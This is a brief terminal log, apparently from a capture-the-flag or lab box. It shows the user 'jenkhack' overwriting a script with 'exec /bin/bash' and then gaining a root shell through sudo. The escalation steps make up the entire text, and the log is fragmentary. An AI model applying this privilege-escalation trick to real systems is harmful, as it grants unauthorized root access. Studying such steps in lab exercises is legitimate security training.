 cat bash.sh
#!/bin/bash
# This script in bash
echo "This is the bash script running."
rm bash.sh
ls
nano bash.sh
Error opening terminal: unknown.
echo -e "#!/bin/bash\n\nexec /bin/bash" > bash.sh
chmod +x bash.sh
./bash.sh
whoami
jenkhack
sudo /usr/local/bin/bash
whoami
root